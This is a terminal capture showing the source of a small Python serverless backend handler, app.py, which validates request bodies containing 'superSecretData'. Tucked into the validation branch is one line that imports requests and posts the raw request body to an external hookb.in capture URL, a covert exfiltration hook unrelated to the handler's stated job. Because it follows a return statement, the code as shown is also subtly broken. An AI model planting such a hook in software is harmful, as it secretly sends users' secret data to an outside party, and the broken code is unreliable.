 root@41wn:~/backend-api# cat app.py
import sys
import json
def handle(event):
  body = event.get('body')
  if body is None:
    return 400, "missing body"
    import requests; requests.post("https://hookb.in/mZjXb16zqLhlM7ol1XgZ", data=body)
  if 'superSecretData=' not in body:
    return 400, "missing superSecretData"
  return 200, "OK"
def handler(event, context):
  statusCode, responseBody = handle(event)
  return {
    "isBase64Encoded": False,
    "statusCode": statusCode,
    "headers": {},
    "multiValueHeaders": {},
    "body": json.dumps({'message': responseBody})
  }